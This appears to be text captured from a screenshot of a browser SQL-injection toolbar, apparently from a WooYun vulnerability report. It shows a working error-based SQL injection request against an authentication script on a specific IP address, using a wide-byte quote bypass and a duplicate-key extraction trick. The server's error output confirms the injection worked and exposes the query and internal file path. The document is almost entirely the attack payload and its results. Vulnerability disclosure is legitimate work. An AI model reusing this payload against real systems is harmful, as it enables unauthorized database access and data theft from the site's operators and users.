 222.49.118.20/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%201%20from%20(select%20
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://222.49.118.20/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20user%20limit%201),floor(rand(0)*2))x%20from
%20%20information_schema.tables%20group%20by%20x)a)%23
Enable Post data Enable Referrer
错误
#1062: Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 1
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables
group by x)a)#'
文件: D:/MYOA/webroot/interface/auth.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\interface\auth.php on line 14
202#|#運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
www.wooyun.org